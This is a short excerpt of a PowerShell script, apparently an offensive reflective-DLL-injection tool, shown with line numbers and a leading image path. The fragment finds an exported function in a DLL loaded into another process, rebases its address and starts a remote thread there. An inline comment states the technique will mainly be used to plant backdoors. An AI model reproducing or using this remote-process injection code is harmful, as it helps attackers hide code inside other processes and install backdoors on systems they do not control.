 2817 #For remote DLL injection, call a void function which takes no parameters
2818 elseif (($PEInfo.FileType -ieq "DLL") -and ($RemoteProcHandle -ne [IntPtr]::Zero))
2819 {
2820 $VoidFuncAddr = Get-MemoryProcAddress -PEHandle $PEHandle -FunctionName "VoidFunc"
2821 if (($VoidFuncAddr -eq $null) -or ($VoidFuncAddr -eq [IntPtr]::Zero))
2822 {
2823 Throw "VoidFunc couldn't be found in the DLL"
2824 }
2825
2826 $VoidFuncAddr = Sub-SignedIntAsUnsigned $VoidFuncAddr $PEHandle
2827 $VoidFuncAddr = Add-SignedIntAsUnsigned $VoidFuncAddr $RemotePEHandle
2828
2829 #Create the remote thread, don't wait for it to return.. This will probably mainly be used to plant backdoors
2830 $RThreadHandle = Create-RemoteThread -ProcessHandle $RemoteProcHandle -StartAddress $VoidFuncAddr -Win32Functions $Win32Functions
2831 }